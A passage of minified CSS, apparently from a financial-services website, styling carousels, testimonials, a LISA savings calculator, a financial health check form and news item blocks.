.full-width-CTA-component-inner h2{color:#000;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.full-width-CTA-component.default .full-width-CTA-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.full-width-CTA-component.default .full-width-CTA-component-inner h2{font-size:1.875rem;line-height:2.5rem;}}.full-width-CTA-component.alt{background-color:#fff;}@media(max-width:640px){.full-width-CTA-component .full-width-CTA-component-inner{text-align:left;}.full-width-CTA-component.default .full-width-CTA-component-inner{padding:30px 15px;}}.cards-container.cards-carousel{overflow:hidden;}.cards-container.cards-carousel .cards-wrapper{position:relative;}.cards-container.cards-carousel .cards-wrapper .slick-list{overflow:hidden;margin:0 -12px;}.cards-container.cards-carousel .cards-wrapper .slick-list .slick-slide{margin:0 12px;}.cards-container.cards-carousel .cards-wrapper .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;width:52px;height:64px;line-height:45px;cursor:pointer;}.cards-container.cards-carousel .cards-wrapper .slick-arrow::before{display:inline-block;background-repeat:no-repeat;background-color:#f4f4f4;background-position:center;content:" ";transition:all .08s ease-in-out;width:52px;height:64px;}.cards-container.cards-carousel .cards-wrapper .slick-arrow:hover::before{background-color:#00f295;color:#00f295;background-position:42% center;}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-prev{left:-85px;}@media(max-width:1024px){.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-prev{left:-45px;}}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-prev::before{background-image:url(/dist/images/refresh/icons/arrow-medium-left-black.svg);}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-prev:hover::before{background-position-x:15px;}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-next{right:-75px;}@media(max-width:1024px){.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-next{right:-35px;}}@media(max-width:640px){.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-next{right:-32px;}}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-next::before{background-image:url(/dist/images/refresh/icons/arrow-medium-right-black.svg);}.cards-container.cards-carousel .cards-wrapper .slick-arrow.slick-next:hover::before{background-position-x:25px;}@media(max-width:1024px){.cards-container.cards-carousel .cards-wrapper{margin:0 30px;}}@media(max-width:821px){.cards-container.cards-carousel .section-heading{text-align:left;}}@media(max-width:640px){.cards-container.cards-carousel{margin-left:0;margin-right:0;}}.customer-praise-component .customer-praise-component-inner{background:#fff;padding:40px 0;}.customer-praise-component .customer-praise-component-inner .section-heading{background:none;max-width:none;margin-bottom:20px;}.customer-praise-component .customer-praise-component-inner .section-heading h3{text-align:center;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;}.customer-praise-component .customer-praise-component-inner .section-heading h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.customer-praise-component .customer-praise-component-inner .section-heading h3{font-size:1.875rem;line-height:2.5rem;}}.customer-praise-component .customer-praise-component-inner .content-and-stats{display:block;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper{position:relative;color:#000;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-list{border-radius:12px;overflow:hidden;padding:40px 0;background-color:#f4f4f4;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-list .slick-slide{margin:0 12px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-list .slick-track{display:flex;align-items:center;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .testimonial{padding:0 100px;border-radius:12px;margin-bottom:10px;display:inline-block;width:100%;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .testimonial .title{font-size:1.25rem;line-height:2.25rem;font-weight:600;margin-bottom:20px;font-family:"DifferentSans",sans-serif;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .testimonial p{font-size:1.125rem;line-height:1.5625rem;font-weight:400;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .testimonial:last-child{margin-bottom:0;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-dots{display:flex;align-items:center;justify-content:center;margin:20px 0 0 0;padding:0;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-dots li{list-style:none;padding:0 5px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-dots li button{border-radius:20px;background:#f4f4f4;transition:background .25s ease-in-out;color:transparent;border:0;width:20px;height:20px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-dots li.slick-active button,.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-dots li:hover button{cursor:pointer;background:#000;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;width:52px;height:64px;line-height:45px;cursor:pointer;margin-top:-30px;width:52px;height:64px;background-color:#f4f4f4;transition:background .1s ease-in-out;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow::before{content:"";position:absolute;transition:margin .1s ease-in-out;background-image:url(/dist/images/refresh/icons/hero-arrow.svg);background-repeat:no-repeat;background-position:center;display:block;position:absolute;top:0;transform:translate(-50%,0);width:100%;height:100%;left:50%;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow:hover{background-color:#00f295;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow:hover::before{color:#00f295;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow:hover.slick-prev:before{margin-left:-4px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow:hover.slick-next:before{margin-left:4px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-prev{left:-85px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-prev::before{background-image:url(/dist/images/refresh/icons/arrow-medium-left-black.svg);}@media(max-width:1280px){.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-prev{left:-60px;}}@media(max-width:640px){.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-prev{display:none!important;}}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-next{right:-75px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-next::before{background-image:url(/dist/images/refresh/icons/arrow-medium-right-black.svg);}@media(max-width:1280px){.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-next{right:-60px;}}@media(max-width:640px){.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-arrow.slick-next{display:none!important;}}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats{display:flex;box-sizing:border-box;justify-content:space-between;margin-top:40px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat{position:relative;display:flex;background-color:#ff67ff;flex-shrink:0;border-radius:12px;width:49%;}@media(max-width:640px){.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat{width:100%;}}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat.light{background-color:#00f295;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat .stat-content{margin:auto;text-align:center;padding:40px 0;max-width:272px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat .stat-content .value{line-height:1;font-size:4.25rem;line-height:4.625rem;font-weight:600;font-family:"DifferentSans",sans-serif;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat .stat-content .value sup{font-size:5rem;vertical-align:top;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat .stat-content p{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:400;}@media(max-width:1280px){.customer-praise-component .customer-praise-component-inner{padding:40px;}.customer-praise-component .customer-praise-component-inner .content-and-stats{display:block;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content{width:100%;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats{width:100%;padding:0;justify-content:center;margin-top:40px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat{margin-left:40px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat:first-child{margin-left:0;}}@media(max-width:821px){.customer-praise-component .customer-praise-component-inner{padding:25px;}.customer-praise-component .customer-praise-component-inner .content-and-stats{display:block;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .slick-list{padding:0;}.customer-praise-component .customer-praise-component-inner .content-and-stats .content .testimonial-wrapper .testimonial{padding:24px;}}@media(max-width:640px){.customer-praise-component .customer-praise-component-inner{padding:25px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats{display:block;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat{margin:0 auto 30px;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat:last-child{margin-bottom:0;}.customer-praise-component .customer-praise-component-inner .content-and-stats .stats .stat:first-child{margin-left:auto;}}@media(max-width:640px){.customer-praise-component{margin-left:0;margin-right:0;}}.lisa-calc-component .hidden{display:none!important;}.lisa-calc-component .lisa-calc-component-inner .block{width:100%;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro{margin-bottom:35px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:32px;}@media(max-width:1024px){.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro h1{font-size:1.875rem;line-height:2.25rem;}}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:16px;}@media(max-width:1024px){.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro h2{font-size:1.125rem;line-height:1.4rem;}}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro p{font-size:1.125rem;line-height:1.575rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .intro p:last-of-type{margin-bottom:32px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .slider-input-wrap.pound:before{left:20px;top:.5px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .slider-input-wrap.pound input[type=number]{padding-left:28px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap{margin:32px 0;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap label{margin-bottom:15px;display:inline-block;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap select{background-size:16px;margin:0;}.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap select,.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap input[type=text],.lisa-calc-component .lisa-calc-component-inner .block.calc-form-block .input-wrap input[type=number]{padding:12px 20px;font-size:1rem;line-height:1.4rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block.show{padding-top:40px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block.show .overview-content{opacity:1;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content{transition:opacity .2s ease-in;opacity:0;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .chart-overview-wrap{display:flex;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content h3{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:400;margin-bottom:32px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block{margin-bottom:20px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block p{font-size:1.125rem;line-height:1.575rem;margin-bottom:8px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block .value{display:block;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:400;margin-bottom:8px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block .disclaimer{display:block;font-size:1rem;line-height:1.4rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block{margin-top:40px;transition:opacity .2s ease-in;opacity:0;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block.show{opacity:1;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:400;margin-bottom:32px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block p{font-size:1.125rem;line-height:1.575rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table{margin-top:32px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table table tr td,.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table table tr th{width:20%;text-align:center;padding:20px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table table tr th{font-size:1rem;line-height:1.4rem;font-family:"DifferentSans",sans-serif;font-weight:400;background-color:#00f295;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table table tr td{background-color:#fff;font-size:1.125rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table table tr:hover td{background-color:#f4f4f4;}.lisa-calc-component .lisa-calc-component-inner .block:last-child{margin-bottom:0;}@media(max-width:821px){.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block .results-summary-table{overflow-y:auto;overflow-x:scroll;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-summary-block h2{font-size:1.875rem;line-height:2.25rem;margin-bottom:20px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .chart-overview-wrap{display:block;text-align:center;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .disclaimer{font-size:.875rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block .value{font-size:1.25rem;line-height:1.5rem;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .donut-chart{margin:0 auto 20px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content{max-width:none;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content h3{font-size:1.25rem;line-height:1.5rem;margin-bottom:20px;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block{padding:0 4xs;text-wrap:balance;}.lisa-calc-component .lisa-calc-component-inner .block.calc-results-overview-block .overview-content .content-block .disclaimer{max-width:none;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block{background:#fff;}.financial-health-check-form-component .financial-health-check-form-component-inner .block h2{margin:16px 0;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;}@media(max-width:1024px){.financial-health-check-form-component .financial-health-check-form-component-inner .block h2{margin-top:32px;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid{display:grid;grid-template-columns:1fr 1fr;column-gap:16px;row-gap:16px;grid-column-gap:16px;grid-row-gap:16px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .label:has(+.button-checkbox label .input-validation-error){color:#f00;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .label:has(+.checkbox-row .checkbox-wrap .input-validation-error){color:#f00;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .label:has(+.select-container .input-validation-error){color:#f00;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item.hidden{display:none;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item.hidden .input-item-inner{display:none!important;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item.hidden .input-item-inner input,.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item.hidden .input-item-inner select{display:none!important;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner{display:flex;flex-wrap:wrap;align-items:center;height:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .select-container{width:100%;max-width:370px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .select-container select{margin-bottom:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner span.field-validation-error{border:solid 1px #ff67ff;margin-left:35%;justify-self:flex-end;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner span.label{max-width:204px;width:100%;box-sizing:border-box;padding-right:20px;font-size:1.125rem;line-height:1.575rem;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox{display:flex;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox label{margin-left:15px;flex-grow:1;display:block;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox label:first-child{margin-left:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .checkbox-row{display:flex;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .checkbox-row .checkbox-wrap{width:50%;font-weight:400;padding-right:15px;box-sizing:border-box;margin-bottom:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner.disabled{display:none;}@media(max-width:1280px){.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid{row-gap:32px;column-gap:24px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .select-container{max-width:100%;}}@media(max-width:821px){.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid{grid-template-columns:1fr;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item{width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner{display:block;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner span.label,.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox,.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .checkbox-row,.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner select{display:block;width:100%;max-width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .checkbox-row{display:flex;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .checkbox-row .checkbox-wrap{width:auto;margin-right:24px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner span.label{margin-bottom:10px;padding-right:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox label{margin-left:0;margin-bottom:16px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block .form-grid .input-item .input-item-inner .button-checkbox label:last-of-type{margin-bottom:0;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block button{width:180px;margin-top:32px;padding:16px 20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block{padding:0;transition:max-height linear .5s;max-height:0;overflow:hidden;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block:not(.reveal) input{display:none;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .hidden{display:none;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block.reveal{max-height:2000px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner{margin:40px 0;padding:40px;background:#00f295;display:flex;color:#fff;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .tick-icon{width:120px;height:120px;background:#94c355;margin:0 auto;border-radius:50%;display:flex;justify-content:center;align-items:center;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .tick-icon i{font-size:4rem;color:#fff;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .tick-icon i::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages h2{color:#000;font-size:2.75rem;line-height:2.75rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin:0 0 32px 0;}@media(max-width:1024px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages h2{font-size:1.875rem;line-height:2.25rem;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .message{text-align:center;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages p{margin-bottom:0;color:#000;text-wrap:balance;font-size:1.125rem;line-height:1.575rem;margin-bottom:8px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-grow:3;margin-top:32px;row-gap:20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item{width:33.33333%;display:flex;align-items:center;box-sizing:border-box;flex-wrap:wrap;align-content:space-evenly;justify-content:center;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .text{width:100%;text-align:center;color:#000;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;padding-top:16px;}@media(max-width:1024px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .text{padding-top:12px;font-size:1.125rem;line-height:1.4rem;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .icon i{border-radius:50%;float:left;color:#fff;font-size:20px;margin-right:10px;background-color:#fff;width:78px;height:78px;border:solid 2px #000;background-size:50px 52px;background-image:url("/dist/images/refresh/icons/triangle-warning.svg");background-repeat:no-repeat;background-position:center;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .icon i.amber{background-color:#ffad00;border-color:#ffad00;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .icon i.red{background-color:#f54e4e;border-color:#f54e4e;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .icon i.green{background-color:#00f295;}@media(max-width:1024px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner{padding:40px;display:block;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .tick-icon{margin-bottom:20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages{width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item{width:50%;}}@media(max-width:640px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner{padding:32px 20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages h2{margin-bottom:20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points{margin-top:20px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item{width:100%;display:flex;flex-wrap:nowrap;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .icon i{margin-right:16px;width:48px;height:48px;background-size:34px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-banner .result-messages .result-points .item .text{padding:0;text-align:left;}}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form{position:relative;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form h2{margin:0 0 24px 0;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form p{font-size:1.125rem;line-height:1.575rem;margin:0 0 32px 0;width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form h3{margin:0 0 16px 0;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner>a{width:100%;display:inline-block;margin-top:24px;font-size:1rem;line-height:1.225rem;font-family:"DifferentSans",sans-serif;color:#000;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields{display:grid;grid-column-gap:20px;grid-row-gap:20px;width:100%;grid-template-columns:1fr 1fr 1fr 1fr;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap{grid-column:span 2;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap.small{grid-column:span 1;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap+.input-wrap{margin-right:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields input{width:100%;font-size:1rem;line-height:1.225rem;align-self:flex-start;padding:12px 20px;margin:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields button{margin:20px 0 0 0;}@media(max-width:1024px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields{grid-template-columns:1fr 1fr;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap{grid-column:span 1;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap.small{grid-column:span 1;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner{padding:0;display:block;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner button{margin-bottom:15px;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner .input-wrap{width:100%;margin:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner .input-wrap.small{display:block;width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner .input-wrap.small .field-validation-error{width:100%;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-inner .input-wrap.small input{width:100%;margin-right:0;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form h2{font-size:1.875rem;line-height:1.875rem;}}@media(max-width:821px){.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields{grid-template-columns:1fr;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap{grid-column:span 1;}.financial-health-check-form-component .financial-health-check-form-component-inner .block.result-block .result-form .form-fields .input-wrap.small{grid-column:span 1;}}.financial-health-check-form-component+.richtext-content-container .richtext-content-wrapper .content-area p{font-size:.875rem;line-height:1.225rem;}.block.news-item{text-decoration:none;background:#f4f4f4;display:flex;flex-direction:row;align-items:center;gap:60px;}.block.news-item h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;color:#000;}.block.news-item h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.block.news-item h2{font-size:1.25rem;line-height:1.575rem;}}.block.news-item .image{flex-grow:0;width:387px;flex:0 0 387px;overflow:hidden;display:flex;}.block.news-item .image img{height:100%;object-fit:cover;transition:all .1s ease-in-out;transform:scale(1);}.block.news-item .image:hover img{transform:scale(1.05);}.block.news-item .text p{font-size:1.125rem;line-height:1.575rem;}.block.news-item .text p:last-of-type{margin-bottom:0;}@media(max-width:821px){.block.news-item{display:block;}.block.news-item h2{margin-top:20px;}.block.news-item .image{display:block;width:100%;}}.richtext-content-container .richtext-content-wrapper .content-area.news-item-list{max-width:100%;}.richtext-content-container .richtext-content-wrapper .content-area .news-item.block{padding:40px;border-radius:12px;}.richtext-content-container .richtext-content-wrapper .content-area .news-item.block img{margin:0;}.richtext-content-container .richtext-content-wrapper .content-area .news-item.block a.title{text-decoration:none;color:#000;}.richtext-content-container .richtext-content-wrapper .content-area .news-item.block a.title:hover{text-decoration:underline;}@media(max-width:821px){.richtext-content-container .richtext-content-wrapper .content-area .news-item.block{padding:28px;}}.richtext-content-container .richtext-content-wrapper .content-area .news-item.block .text .button{margin:28px 0 0 0;}.sidebar-active .block.news-item{gap:40px;}.sidebar-active .block.news-item .image{width:245px;flex:0 0 